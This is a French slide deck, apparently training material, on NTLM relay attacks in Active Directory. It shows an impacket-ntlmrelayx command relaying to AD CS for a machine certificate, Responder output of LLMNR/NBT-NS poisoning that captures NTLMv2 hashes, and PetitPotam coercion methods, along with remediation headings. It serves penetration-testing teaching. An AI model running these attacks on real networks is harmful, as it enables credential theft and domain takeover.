









## **NTLM**

> Impacket-ntlmrelayx -t http://CA/certsrv/certfnsh.asp --adcs -smb2support

L\$ impacket-ntlmrelayx -t http://10.26.1.213/certsrv/certsrv/certfnsh.asp --adcs -smb2support Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation [\*] Protocol Client HTTP loaded..<br>[\*] Running in relay mode to single host [\*] Setting up SMB Server [\*] Setting up HTTP Server on port 80  $[*]$  Setting up WCF Server  $[*]$  Setting up RAW Server on port 6666 [\*] Servers started, waiting for connections [\*] SMBD-Thread-5 (process\_request\_thread): Received connection from 10.26.1.212, attacking target http:/  $/10.26.1.213$ [\*] HTTP server returned error code 404, treating as a successful login [\*] Authenticating against http://10.26.1.213 as GALAXY/GAL-KESSEL\$ SUCCEED  $[\star]$  Getting certificate... [\*] GOT CERTIFICATE! ID 19 [\*] Base64 certificate of user GAL-KESSEL\$: MIIRLQIBAzCCEOcGCSqGSIb3DQEHAaCCENgEghDUMIIQ0DCCBwcGCSqGSIb3DQEHBqCCBvgwggb0AgEAMIIG7QYJKoZIhvcNAQcBMBwGC iqGSIb3DQEMAQMwDgQIi6aoqEUHcDUCAggAgIIGwFGAVzYAWDguzPlh3N0jYvnXoVviqqxaJAtmOgvZJdpxDj/4ozdef/L7CIs0fHEFrO qHE86/AyrDB50G4bvdqbu61F3y3HIQ2rOgjz0nyyc2M3f5wZkZ6k52UwNmI/4bWELDomr2i0RaaqRo27M6NyhintW4Xld0L1LogLS7Wd7 avI+YSp3gwghmiOv+dH8NKSXpl6KlSvgMJgU3JRu3DILvhd/22rBTcX6FPonPbriOZO3DMleJE2rkDYWEdlNa6cnYX82ZGQOH/DTCW0Dt 1iRcillEiEnD@15cQaznrDTJWuaryAydallUyV/hAodaEEGu8Aziv1aQuSDR3MmyC&3yv2r&1k+C2ZAuuEDk@mD+Z2zwdMYk8Nc2wfOzyK1



# **Relai NTLM – Pratique**

**Comment réussir à obtenir une authentification client ?**



## Relai NTLM - Obtenir une authentification client





#### 2 TYPES DE METHODES

- Écoute active sur le réseau
- Forcer une authentification  $\bullet$

[SMB] NTLMv2-SSP Hash : Administrator::GAL-TATOOINE:1122334455667788:E07FDAE466E704EF747455EC8353240B:01010000000000 000047F9D5B779D90138FE628311B4221200000000020008004C0044003900450001001E00570049004E002D0033004600480044004E00450057004C 0041004B004400040003400570049004E002D0033004600480044004E00450057004C0041004B0044002E004C004400390045002E004C004F00430041 004C00030014004C004400390045002E004C004F00430041004C00050014004C004400390045002E004C004F00430041004C00070008000047F9D5B7 



Résolution DNS d'une machine au sein d'un AD :

- 1. Regarde dans son cache DNS
- 2. Effectue une requête DNS à son serveur DNS
- 3. Si LLMNR/NBT-NS actifs : Demande sur son LAN si quelqu'un est en mesure de répondre à la requête DNS



Résolution DNS d'une machine au sein d'un AD :

- 1. Regarde dans son cache DNS
- **2. Effectue une requête DNS à son serveur DNS**
- 3. Si LLMNR/NBT-NS actifs : Demande sur son LAN si quelqu'un est en mesure de répondre à la requête DNS



Ajout d'une entrée DNS au sein de l'Active Directory





Ajout d'une entrée DNS au sein de l'Active Directory







Ajout d'une entrée DNS au sein de l'Active Directory - Remédiation





Résolution DNS d'une machine au sein d'un AD :

- 1. Regarde dans son cache DNS
- 2. Effectue une requête DNS à son serveur DNS
- **3. Si LLMNR/NBT-NS actifs : Demande sur son LAN si quelqu'un est en mesure de répondre à la requête DNS**



#### Protocoles LLMNR et NBT-NS





#### […]

**[\*] [LLMNR] Poisoned answer sent to 10.26.1.221 for name unknown** [SMB] NTLMv2-SSP Client : fe80::5d91:56d:da45:48ae [SMB] NTLMv2-SSP Username : galaxy\C3-PO

**[SMB] NTLMv2-SSP Hash : C3-**

**PO::galaxy:1122334455667788:6DDE32B4AA94EAC0C1DD71197051E145:01010000000 00000001DB1F1B879D9011E0C92AB6E0DD69E00000000020008003500470058005700010 01E00570[…]0000900180063006900660073002F0075006E006B006E006F0077006E0000 00000000000000**

 $[*]$  [MDNS] Poisoned answer sent to 10.26.1.221 for name unknown.local



NBT-NS, LLMNR & MDNS Responder 3.1.3.0

To support this project: Patreon -> https://www.patreon.com/PythonResponder Paypal -> https://paypal.me/PythonResponder

Author: Laurent Gaffie (laurent.gaffie@gmail.com) To kill this script hit CTRL-C

[\*] [LLMNR] Poisoned answer sent to 10.26.1.221 for name unknown [SMB] NTLMv2-SSP Client : fe80::5d91:56d:da45:48ae [SMB] NTLMv2-SSP Username : galaxy\C3-PO : C3-P0::galaxy:1122334455667788:6DDE32B4AA94EAC [SMB] NTLMv2-SSP Hash D9011E0C92AB6E0DD69E0000000002000800350047005800570001001E00570049004E002D 04003400570049004E002D0058003500450032004F00410045004F0058005A0057002E0035 35004700580057002E004C004F00430041004C000500140035004700580057002E004C004F [\*] [MDNS] Poisoned answer sent to 10.26.1.221 for name unknown. •local

#### Protocoles LLMNR et NBT-NS - Protection





#### **Forcer une authentification**

De nombreuses méthodes permettent de forcer une authentification vers notre machine d'attaque, certaines sont rencontrées plus régulièrement que d'autres

- 1. PetitPotam, la boite à outil pour forcer une machine à s'authentifier
	- a) Forcer une authentification SMB
	- b) Forcer une authentification HTTP
- 2. Forcer une authentification SMB via MSSQL

#### **Forcer une authentification**

De nombreuses méthodes permettent de forcer une authentification vers notre machine d'attaque, certaines sont rencontrées plus régulièrement que d'autres

- **1. PetitPotam, la boite à outil pour forcer une machine à s'authentifier**
	- **a) Forcer une authentification SMB**
	- b) Forcer une authentification HTTP
- 2. Forcer une authentification SMB via MSSQL

#### Forcer une authentification - PetitPotam en SMB



#### **Forcer une authentification**

De nombreuses méthodes permettent de forcer une authentification vers notre machine d'attaque, certaines sont rencontrées plus régulièrement que d'autres

- **1. PetitPotam, la boite à outil pour forcer une machine à s'authentifier**
	- a) Forcer une authentification SMB
	- **b) Forcer une authentification HTTP**
- 2. Forcer une authentification SMB via MSSQL

#### Forcer une authentification - PetitPotam en HTTP

### Deux prérequis :

Service Webclient actif sur la cible

#### Posséder une entrée DNS

